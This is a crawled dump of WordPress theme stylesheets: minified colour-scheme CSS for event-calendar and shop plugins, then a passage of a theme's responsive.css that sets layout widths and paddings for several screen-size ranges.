.tribe-events-calendar-month__day-date-link{color:#b18857;}.scheme_original .tribe-common.tribe-events .tribe-common-anchor-thin-alt{border-color:#b18857;}.scheme_dark .tribe-common.tribe-events .tribe-common-anchor-thin-alt{border-color:#b18857;}.scheme_original .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover{color:#b18857;}.scheme_dark .tribe-common.tribe-events .tribe-common-anchor-thin-alt:hover{color:#b18857;}.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#7f6342;}.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__day--current .tribe-events-calendar-month__day-date-link{color:#987143;}.scheme_original .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input{border-color:#f0eddf;}.scheme_dark .tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input{border-color:#423d38;}.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button{background-color:#7f6342;}.scheme_dark .tribe-common.tribe-events .tribe-events-c-search__button{background-color:#987143;}.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button{border-color:#7f6342;}.scheme_dark .tribe-common.tribe-events .tribe-events-c-search__button{border-color:#987143;}.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button:hover{color:#7f6342;}.scheme_dark .tribe-common.tribe-events .tribe-events-c-search__button:hover{color:#987143;}.scheme_original .tribe-common.tribe-events .tribe-events-c-search__button:hover{background-color:#e9e4d0;}.scheme_dark .tribe-common.tribe-events .tribe-events-c-search__button:hover{background-color:#352f2a;}.scheme_original .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button{background-color:#7f6342;}.scheme_dark .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button{background-color:#987143;}.scheme_original .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button{color:#fff;}.scheme_dark .tribe-common.tribe-events .tribe-events-c-top-bar__datepicker .tribe-events-c-top-bar__datepicker-button{color:#fff;}.scheme_original .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next,.scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link{background-color:#7f6342;}.scheme_dark .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__prev,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__next,.scheme_dark .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link{background-color:#987143;}.scheme_original .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next,.scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link{border-color:#7f6342;}.scheme_dark .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__prev,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__next,.scheme_dark .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link{border-color:#987143;}.scheme_original .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next,.scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link{color:#fff;}.scheme_dark .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__prev,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__next,.scheme_dark .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link{color:#fff;}.tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover,.tribe-common.tribe-events .tribe-events-c-nav__prev:hover,.tribe-common.tribe-events .tribe-events-c-nav__next:hover,.tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover{background-color:transparent;}.scheme_original .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__prev:hover,.scheme_original .tribe-common.tribe-events .tribe-events-c-nav__next:hover,.scheme_original .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover{color:#7f6342;}.scheme_dark .tribe-common .tribe-events-c-subscribe-dropdown .tribe-common-c-btn-border:hover,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__prev:hover,.scheme_dark .tribe-common.tribe-events .tribe-events-c-nav__next:hover,.scheme_dark .tribe-common.tribe-events .tribe-events-c-ical .tribe-events-c-ical__link:hover{color:#987143;}.scheme_original .tribe-events .tribe-events-view-loader{background-color:rgba(233,228,208,0.6);}.scheme_dark .tribe-events .tribe-events-view-loader{background-color:rgba(53,47,42,0.6);}.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8{color:#fff;}.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__multiday-event .tribe-common-h8{color:#fff;}.scheme_original .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group{background-color:#fff;}.scheme_dark .tribe-common.tribe-events .tribe-events-c-events-bar__search-filters-container .tribe-events-c-search__input-group{background-color:#fff;}.scheme_original .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date{color:#b18857;}.scheme_dark .tribe-events .tribe-events-calendar-month__day-cell--selected .tribe-events-calendar-month__day-date{color:#b18857;}.scheme_original .tribe-common.tribe-events .datepicker .day.active,.scheme_original .tribe-common.tribe-events .datepicker .day.active:hover{background-color:#7f6342;}.scheme_dark .tribe-common.tribe-events .datepicker .day.active,.scheme_dark .tribe-common.tribe-events .datepicker .day.active:hover{background-color:#987143;}.scheme_original .tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input{background-color:#f0eddf;}.scheme_dark .tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input{background-color:#423d38;}.scheme_original .tribe-events .tribe-events-calendar-month__day-date-link,.scheme_original .tribe-events .tribe-events-calendar-month__day-date-daynum,.scheme_original .tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date,.scheme_original .tribe-common .tribe-events-calendar-day__type-separator-text,.scheme_original .tribe-events .datepicker .month,.scheme_original .tribe-events .datepicker .year,.scheme_original .tribe-events .datepicker .day,.scheme_original .tribe-events .datepicker .dow,.scheme_original .tribe-events .datepicker .datepicker-switch,.scheme_original .tribe-events .tribe-events-c-view-selector__list-item-link,.scheme_original .tribe-events .tribe-events-c-view-selector__list-item-text,.scheme_original .tribe-events .tribe-events-calendar-list__month-separator-text,.scheme_original .tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.scheme_original .tribe-events .tribe-events-calendar-list__event-date-tag-datetime span,.scheme_original .tribe-events-meta-group .tribe-events-single-section-title,.scheme_original .tribe-events h3 .tribe-events-calendar-month__calendar-event-tooltip-title-link,.scheme_original .tribe-events h3 .tribe-events-calendar-day__event-title-link,.scheme_original .tribe-events h3 .tribe-events-calendar-list__event-title-link{color:#504037;}.scheme_dark .tribe-events .tribe-events-calendar-month__day-date-link,.scheme_dark .tribe-events .tribe-events-calendar-month__day-date-daynum,.scheme_dark .tribe-events .tribe-events-calendar-month__day--past .tribe-events-calendar-month__day-date,.scheme_dark .tribe-common .tribe-events-calendar-day__type-separator-text,.scheme_dark .tribe-events .datepicker .month,.scheme_dark .tribe-events .datepicker .year,.scheme_dark .tribe-events .datepicker .day,.scheme_dark .tribe-events .datepicker .dow,.scheme_dark .tribe-events .datepicker .datepicker-switch,.scheme_dark .tribe-events .tribe-events-c-view-selector__list-item-link,.scheme_dark .tribe-events .tribe-events-c-view-selector__list-item-text,.scheme_dark .tribe-events .tribe-events-calendar-list__month-separator-text,.scheme_dark .tribe-events .tribe-events-calendar-list__event-date-tag-weekday,.scheme_dark .tribe-events .tribe-events-calendar-list__event-date-tag-datetime span,.scheme_dark .tribe-events-meta-group .tribe-events-single-section-title,.scheme_dark .tribe-events h3 .tribe-events-calendar-month__calendar-event-tooltip-title-link,.scheme_dark .tribe-events h3 .tribe-events-calendar-day__event-title-link,.scheme_dark .tribe-events h3 .tribe-events-calendar-list__event-title-link{color:#504037;}.scheme_original .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after{background-color:#504037;}.scheme_dark .tribe-common--breakpoint-medium.tribe-events .tribe-events-c-view-selector--tabs .tribe-events-c-view-selector__list-item--active .tribe-events-c-view-selector__list-item-link:after{background-color:#504037;}.scheme_original .tribe-events .datepicker .past{color:#8a8a8a;}.scheme_dark .tribe-events .datepicker .past{color:#8a8a8a;}.scheme_original .tribe-events .tribe-events-c-view-selector__list-item-link:hover,.scheme_original .tribe-events .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-text,.scheme_original .tribe-common.tribe-events .tribe-events-calendar-month__day-cell:hover .tribe-events-calendar-month__day-date-daynum .tribe-events-calendar-month__day-date-link,.scheme_original .tribe-events h3 .tribe-events-calendar-month__calendar-event-tooltip-title-link:hover,.scheme_original .tribe-events h3 .tribe-events-calendar-day__event-title-link:hover,.scheme_original .tribe-events h3 .tribe-events-calendar-list__event-title-link:hover{color:#7f6342;}.scheme_dark .tribe-events .tribe-events-c-view-selector__list-item-link:hover,.scheme_dark .tribe-events .tribe-events-c-view-selector__list-item-link:hover .tribe-events-c-view-selector__list-item-text,.scheme_dark .tribe-common.tribe-events .tribe-events-calendar-month__day-cell:hover .tribe-events-calendar-month__day-date-daynum .tribe-events-calendar-month__day-date-link,.scheme_dark .tribe-events h3 .tribe-events-calendar-month__calendar-event-tooltip-title-link:hover,.scheme_dark .tribe-events h3 .tribe-events-calendar-day__event-title-link:hover,.scheme_dark .tribe-events h3 .tribe-events-calendar-list__event-title-link:hover{color:#987143;}.scheme_original .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,.scheme_original .tribe-events .tribe-events-calendar-month__calendar-event-tooltip,.scheme_original .tribe-common .tribe-common-b2.tribe-events-calendar-day__event-venue,.scheme_original .tribe-common .tribe-common-b2.tribe-events-calendar-list__event-venue,.scheme_original .tribe-events .tribe-events-calendar-list__event-datetime,.scheme_original .tribe-events .tribe-events-calendar-day__event-datetime{color:#b18857;}.scheme_dark .tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime,.scheme_dark .tribe-events .tribe-events-calendar-month__calendar-event-tooltip,.scheme_dark .tribe-common .tribe-common-b2.tribe-events-calendar-day__event-venue,.scheme_dark .tribe-common .tribe-common-b2.tribe-events-calendar-list__event-venue,.scheme_dark .tribe-events .tribe-events-calendar-list__event-datetime,.scheme_dark .tribe-events .tribe-events-calendar-day__event-datetime{color:#b18857;}.scheme_original .single-tribe_events .tribe-events-single .tribe-events-event-meta,.scheme_original .tribe-events-content,.scheme_original .tribe-common .tribe-common-b3.tribe-events-calendar-month__calendar-event-tooltip-description,.scheme_original .tribe-common .tribe-common-b2.tribe-events-calendar-list__event-description,.scheme_original .tribe-common .tribe-common-b2.tribe-events-calendar-day__event-description{color:#8b857d;}.scheme_dark .single-tribe_events .tribe-events-single .tribe-events-event-meta,.scheme_dark .tribe-events-content,.scheme_dark .tribe-common .tribe-common-b3.tribe-events-calendar-month__calendar-event-tooltip-description,.scheme_dark .tribe-common .tribe-common-b2.tribe-events-calendar-list__event-description,.scheme_dark .tribe-common .tribe-common-b2.tribe-events-calendar-day__event-description{color:#8b857d;}.scheme_original .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,.scheme_original .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{color:#f0eddf;}.scheme_dark .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a,.scheme_dark .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a{color:#423d38;}.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label:before,.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span:before,.scheme_original .wpgdprc-checkbox input[type="checkbox"] + label:before,.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span:before{border-color:#bbb;}.scheme_dark .comment-form .comment-form-cookies-consent input[type="checkbox"] + label:before,.scheme_dark .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span:before,.scheme_dark .wpgdprc-checkbox input[type="checkbox"] + label:before,.scheme_dark .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span:before{border-color:#ddd;}.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label:before,.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span:before,.scheme_original .wpgdprc-checkbox input[type="checkbox"] + label:before,.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span:before{background-color:#f0eddf;}.scheme_dark .comment-form .comment-form-cookies-consent input[type="checkbox"] + label:before,.scheme_dark .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span:before,.scheme_dark .wpgdprc-checkbox input[type="checkbox"] + label:before,.scheme_dark .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span:before{background-color:#423d38;}.scheme_original .woocommerce table.woocommerce-orders-table a.button{color:#b18857;}.scheme_dark .woocommerce table.woocommerce-orders-table a.button{color:#b18857;}.scheme_original .woocommerce table.woocommerce-orders-table a.button:hover{color:#7f6342;}.scheme_dark .woocommerce table.woocommerce-orders-table a.button:hover{color:#987143;}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon{display:none;}.scheme_original .cq-infobox.gray .cq-titlecontainer,.scheme_original .cq-infobox.gray .cq-titlebar{color:#e9e4d0;}.scheme_dark .cq-infobox.gray .cq-titlecontainer,.scheme_dark .cq-infobox.gray .cq-titlebar{color:#352f2a;}.scheme_original .cq-infobox.gray .cq-titlecontainer,.scheme_original .cq-infobox.gray .cq-titlebar{background-color:#504037;}.scheme_dark .cq-infobox.gray .cq-titlecontainer,.scheme_dark .cq-infobox.gray .cq-titlebar{background-color:#504037;}.scheme_original .cq-infobox:after{border-color:#f0eddf;}.scheme_dark .cq-infobox:after{border-color:#423d38;}.scheme_original .cq-infobox{color:#b18857;}.scheme_dark .cq-infobox{color:#b18857;}.scheme_original .cq-infobox{background-color:#f0eddf;}.scheme_dark .cq-infobox{background-color:#423d38;}.scheme_original .scheme_dark footer.scheme_dark.widget_area .widget_title{color:#fff;}.scheme_dark .scheme_dark footer.scheme_dark.widget_area .widget_title{color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://globalempirehld.com/wp-content/themes/fortunio/css/responsive.css
body_size: 12807
content:
@charset "utf-8";


/* Responsive styles (without sidemenu)
-------------------------------------------------------------- */

@media (min-width: 1440px) and (max-width: 1509px) {}

/*
Apple iPhone 5, 5S & 5C 
Apple iPod Touch (5th generation)
*/
/* Without side menu */
@media (min-width: 1263px) and (max-width: 1439px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {
        width: 1150px;
    }

    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 1070px;
    }

    /* Content and Sidebar */
    .sidebar_show .content {
        width: 670px;
    }

    .sidebar {
        width: 300px;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content,
    .body_style_fullscreen.sidebar_right .content {
        padding-right: 330px;
    }

    .body_style_fullwide.sidebar_right .sidebar,
    .body_style_fullscreen.sidebar_right .sidebar {
        margin-left: -300px;
    }

    .body_style_fullwide.sidebar_left .content,
    .body_style_fullscreen.sidebar_left .content {
        padding-left: 330px;
    }

    .body_style_fullwide.sidebar_left .sidebar,
    .body_style_fullscreen.sidebar_left .sidebar {
        margin-right: -300px;
    }

    /* WooCommerce: Content and Sidebar */
    .woocommerce.sidebar_show .content {
        width: 750px;
    }

    /* WooCommerce: Fullwide or Fullscreen with sidebar */
    .woocommerce.body_style_fullwide.sidebar_right .content,
    .woocommerce.body_style_fullscreen.sidebar_right .content {
        padding-right: 310px;
    }

    .woocommerce.body_style_fullwide.sidebar_right .sidebar,
    .woocommerce.body_style_fullscreen.sidebar_right .sidebar {
        margin-left: -280px;
    }

    .woocommerce.body_style_fullwide.sidebar_left .content,
    .woocommerce.body_style_fullscreen.sidebar_left .content {
        padding-left: 310px;
    }

    .woocommerce.body_style_fullwide.sidebar_left .sidebar,
    .woocommerce.body_style_fullscreen.sidebar_left .sidebar {
        margin-right: -280px;
    }

    .article_style_boxed .sidebar_inner,
    .body_filled .sidebar[class*="scheme_"] .sidebar_inner {
        padding: 2.1429em;
    }

    /* Top Panel */
    .top_panel_style_1 .contact_field {
        text-align: center;
        margin-top: 1.5em;
    }

    .top_panel_style_1 .contact_field .contact_icon {
        float: none;
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.3em;
    }

    /* Posts layouts */
    .post_item_colored .post_category {
        max-height: 1.2em;
        overflow: hidden;
    }

    .post_item_colored .post_descr .post_price {
        margin-top: 1.2em;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 343px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_2,
    .sc_scroll_horizontal .sc_blogger .column-1_2,
    .sc_blogger .sc_scroll_horizontal .isotope_column_2,
    .sc_blogger .sc_scroll_horizontal .column-1_2 {
        width: 515px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_4,
    .sc_scroll_horizontal .sc_blogger .column-1_4,
    .sc_blogger .sc_scroll_horizontal .isotope_column_4,
    .sc_blogger .sc_scroll_horizontal .column-1_4 {
        width: 257px;
    }

    /* Shortcodes */
    .sc_matches_next {
        width: 35%;
    }

    .sc_matches_current {
        width: 65%;
    }

    .sc_matches_next,
    .sc_matches_current {
        padding: 2.5em 2.5em 1em;
    }

    .sc_matches.style_matches-1 .sc_matches_title {
        font-size: 2.5714em;
    }

    .sc_matches.style_matches-1 .sc_matches_descr {
        font-size: 1.2857em;
    }

    .type_player.post_item_colored .player_info {
        font-size: 0.9em;
    }

    .sc_matches.style_matches-2 .sc_match_info .name {
        width: 8em;
    }

    /* Widgets */
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
        margin-left: 0.4em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 2px 0.5em;
    }

    /* Widget Recent News */
    .sc_recent_news_style_news-announce .post_size_full {
        height: 372px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        height: 186px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        height: 93px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        height: 93px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        height: 560px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        height: 280px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        height: 140px;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_title,
    .sc_recent_news_style_news-announce .post_size_small .post_title {
        font-size: 1.2em;
    }


    /*Custom code*/

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 7em 4em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 5.5em;
        height: 5.5em;
        line-height: 5.5em;
    }

    .sc_events_wrap .sc_events_style_events-1 .post_info .post_info_counters{
        margin-left: 1.3em;
        margin-right: 1.3em;
    }
}


/* With side menu
@media (min-width: 1366px) and (max-width: 1509px) {
*/
/* Without side menu */
@media (min-width: 1136px) and (max-width: 1262px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {
        width: 100%;
    }

    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 1070px;
    }

    /* Content and Sidebar */
    .sidebar_show .content {
        width: 670px;
    }

    .sidebar {
        width: 300px;
    }

    /* Fullwide or Fullscreen with sidebar */
    .body_style_fullwide.sidebar_right .content,
    .body_style_fullscreen.sidebar_right .content {
        padding-right: 330px;
    }

    .body_style_fullwide.sidebar_right .sidebar,
    .body_style_fullscreen.sidebar_right .sidebar {
        margin-left: -300px;
    }

    .body_style_fullwide.sidebar_left .content,
    .body_style_fullscreen.sidebar_left .content {
        padding-left: 330px;
    }

    .body_style_fullwide.sidebar_left .sidebar,
    .body_style_fullscreen.sidebar_left .sidebar {
        margin-right: -300px;
    }

    /* WooCommerce: Content and Sidebar */
    .woocommerce.sidebar_show .content {
        width: 750px;
    }

    /* WooCommerce: Fullwide or Fullscreen with sidebar */
    .woocommerce.body_style_fullwide.sidebar_right .content,
    .woocommerce.body_style_fullscreen.sidebar_right .content {
        padding-right: 310px;
    }

    .woocommerce.body_style_fullwide.sidebar_right .sidebar,
    .woocommerce.body_style_fullscreen.sidebar_right .sidebar {
        margin-left: -280px;
    }

    .woocommerce.body_style_fullwide.sidebar_left .content,
    .woocommerce.body_style_fullscreen.sidebar_left .content {
        padding-left: 310px;
    }

    .woocommerce.body_style_fullwide.sidebar_left .sidebar,
    .woocommerce.body_style_fullscreen.sidebar_left .sidebar {
        margin-right: -280px;
    }

    .article_style_boxed .sidebar_inner,
    .body_filled .sidebar[class*="scheme_"] .sidebar_inner {
        padding: 2.1429em;
    }

    /* Top Panel */
    .top_panel_style_1 .contact_field {
        text-align: center;
        margin-top: 1.5em;
    }

    .top_panel_style_1 .contact_field .contact_icon {
        float: none;
        margin-right: auto;
        margin-left: auto;
        margin-bottom: 0.3em;
    }

    /* Posts layouts */
    .post_item_colored .post_category {
        max-height: 1.2em;
        overflow: hidden;
    }

    .post_item_colored .post_descr .post_price {
        margin-top: 1.2em;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 343px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_2,
    .sc_scroll_horizontal .sc_blogger .column-1_2,
    .sc_blogger .sc_scroll_horizontal .isotope_column_2,
    .sc_blogger .sc_scroll_horizontal .column-1_2 {
        width: 515px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_4,
    .sc_scroll_horizontal .sc_blogger .column-1_4,
    .sc_blogger .sc_scroll_horizontal .isotope_column_4,
    .sc_blogger .sc_scroll_horizontal .column-1_4 {
        width: 257px;
    }

    /* Shortcodes */
    .sc_matches_next {
        width: 35%;
    }

    .sc_matches_current {
        width: 65%;
    }

    .sc_matches_next,
    .sc_matches_current {
        padding: 2.5em 2.5em 1em;
    }

    .sc_matches.style_matches-1 .sc_matches_title {
        font-size: 2.5714em;
    }

    .sc_matches.style_matches-1 .sc_matches_descr {
        font-size: 1.2857em;
    }

    .type_player.post_item_colored .player_info {
        font-size: 0.9em;
    }

    .sc_matches.style_matches-2 .sc_match_info .name {
        width: 8em;
    }

    /* Widgets */
    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li + li {
        margin-left: 0.4em;
    }

    .widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
        padding: 2px 0.5em;
    }

    /* Widget Recent News */
    .sc_recent_news_style_news-announce .post_size_full {
        height: 372px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        height: 186px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        height: 93px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        height: 93px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        height: 560px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        height: 280px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        height: 140px;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_title,
    .sc_recent_news_style_news-announce .post_size_small .post_title {
        font-size: 1.2em;
    }


    /*Custom code*/

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 7em 4em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 5.5em;
        height: 5.5em;
        line-height: 5.5em;
    }
}


/* With side menu
@media (min-width: 1280px) and (max-width: 1365px) {
*/
/* Without side menu */
@media (min-width: 1024px) and (max-width: 1135px) {

    .woocommerce.columns-3 ul.products li.product,
    .woocommerce-page.columns-3 ul.products li.product,
    .woocommerce .related.products ul.products li.product.column-1_3,
    .woocommerce-page .related.products ul.products li.product.column-1_3,
    .woocommerce .upcells.products ul.products li.product.column-1_3,
    .woocommerce-page .upcells.products ul.products li.product.column-1_3,
    .woocommerce ul.products li.product.column-1_3,
    .woocommerce-page ul.products li.product.column-1_3 {
        width: 33.1333%
    }

    .woocommerce.columns-4 ul.products li.product,
    .woocommerce-page.columns-4 ul.products li.product,
    .woocommerce ul.products.columns-4 li.product,
    .woocommerce-page ul.products.columns-4 li.product,
    .woocommerce ul.products li.product.column-1_4,
    .woocommerce-page ul.products li.product.column-1_4,
    .woocommerce .related.products ul.products.columns-4 li.product,
    .woocommerce-page .related.products ul.products.columns-4 li.product,
    .woocommerce .related.products ul.products li.product.column-1_4,
    .woocommerce-page .related.products ul.products li.product.column-1_4,
    .woocommerce .upcells.products ul.products.columns-4 li.product,
    .woocommerce-page .upcells.products ul.products.columns-4 li.product,
    .woocommerce .upcells.products ul.products li.product.column-1_4,
    .woocommerce-page .upcells.products ul.products li.product.column-1_4 {
        width: 24.8%;
    }

    /* Body sizes */
    .body_style_boxed .page_wrap {
        width: 100%;
    }

    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 964px;
    }

    /* Content and Sidebar */
    .sidebar_show .content {
        width: 664px;
    }

    /* WooCommerce: Content and Sidebar */
    .woocommerce.sidebar_show .content {
        width: 684px;
    }

    /* Posts layouts */
    .sc_scroll_horizontal .sc_blogger .isotope_item,
    .sc_scroll_horizontal .sc_blogger [class*=column-],
    .sc_blogger .sc_scroll_horizontal .isotope_item,
    .sc_blogger .sc_scroll_horizontal [class*=column-] {
        width: 331px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_2,
    .sc_scroll_horizontal .sc_blogger .column-1_2,
    .sc_blogger .sc_scroll_horizontal .isotope_column_2,
    .sc_blogger .sc_scroll_horizontal .column-1_2 {
        width: 497px;
    }

    .sc_scroll_horizontal .sc_blogger .isotope_column_4,
    .sc_scroll_horizontal .sc_blogger .column-1_4,
    .sc_blogger .sc_scroll_horizontal .isotope_column_4,
    .sc_blogger .sc_scroll_horizontal .column-1_4 {
        width: 248px;
    }

    .sc_recent_news_style_news-announce .post_size_full {
        height: 372px;
    }

    .sc_recent_news_style_news-announce .post_size_big {
        height: 186px;
    }

    .sc_recent_news_style_news-announce .post_size_medium {
        height: 93px;
    }

    .sc_recent_news_style_news-announce .post_size_small {
        height: 93px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_full {
        height: 540px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_big {
        height: 270px;
    }

    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_medium,
    body.sidebar_hide .sc_recent_news_style_news-announce .post_size_small {
        height: 135px;
    }

    .sc_recent_news_style_news-announce .post_size_medium .post_title,
    .sc_recent_news_style_news-announce .post_size_small .post_title {
        font-size: 1.2em;
    }


    /*Custom code*/

    .sc_call_to_action_align_right .sc_call_to_action_info {
        padding: 5em 3em;
    }

    .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
        width: 5.5em;
        height: 5.5em;
        line-height: 5.5em;
    }

    .cq-coverslider-content.slick-slider {
        padding: 0 1em 0 3em;
    }

    .sc_countdown_seconds {
        margin-left: 0 !important;
    }


    @media (min-width: 1024px) and (max-width: 1135px) {
        body:last-child:not(:root:root) .wpgdprc-checkbox input[type="checkbox"] {
            -webkit-transform: translateY(10%) !important;
            transform: translateY(10%) !important;
        }
    }

    .cq-highlight span.fa {
        line-height: 47px !important;
        font-size: 30px !important;
    }

    .cq-highlight-container.icon {
        margin-top: 27px !important;
    }

    .cq-highlight-container.icon .cq-highlight {
        width: 47px !important;
        height: 47px !important;
    }

    .sc_events_wrap .post_info {
        top: -5.4em;
        padding: 0.35em 1.25em;
    }

    .sc_events_wrap.column_1 .post_info {
        top: -6.1em;
    }

}


@media (max-width: 1023px) {

    .woocommerce ul.order_details li {
        float: none;
        font-size: 1em;
        margin-top: 1em;
        border-right: none;
    }

    .single-tribe_events .tribe-events-single-section {
        width: 100%;
        float: none;
    }

    .woocommerce #content div.product div.summary,
    .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.summary {
        padding-left: 2em;
    }
}

/* With side menu
@media (min-width: 960px) and (max-width: 1279px) {
*/
/* Without side menu */
@media (min-width: 960px) and (max-width: 1023px) {

    /* Body sizes */
    .body_style_boxed .page_wrap {
        width: 100%;
    }

    .slider_boxed,
    .content_wrap,
    .content_container {
        width: 900px;
    }

    /* Content and Sidebar */
    .sidebar_show .content {
        width: 600px;
    }

    /* WooCommerce: Content and Sidebar */
    .woocommerce.sidebar_show .content {
        width: 620px;
    }

    /* Main Slider */
